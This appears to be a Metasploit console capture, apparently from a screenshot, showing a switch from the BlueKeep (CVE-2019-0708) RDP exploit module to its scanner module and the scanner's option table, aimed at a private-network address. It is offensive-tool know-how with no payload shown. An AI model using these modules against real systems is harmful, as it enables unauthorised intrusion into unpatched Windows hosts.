 msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > use  auxiliary/scanner/rdp/cve_2019_0708_bluekeep
msf6 auxiliary(scanner/rdp/cve_2019_0708_bluekeep) > options
Module options (auxiliary/scanner/rdp/cve_2019_0708_bluekeep):
Name             Current Setting  Required  Description
----             ---------------  --------  -----------
RDP_CLIENT_IP    192.168.0.100    yes       The client IPv4 address to report during connect
RDP_CLIENT_NAME  rdesktop         no        The client computer name to report during connect, UNSET = random
RDP_DOMAIN                        no        The client domain name to report during connect
RDP_USER                          no        The username to report during connect, UNSET = random
RHOSTS           192.168.6.12     yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT            3389             yes       The target port (TCP)
THREADS          1                yes       The number of concurrent threads (max one per host)
Auxiliary action:
Name  Description
----  -----------
Scan  Scan for exploitable targets
View the full module info with the info, or info -d command.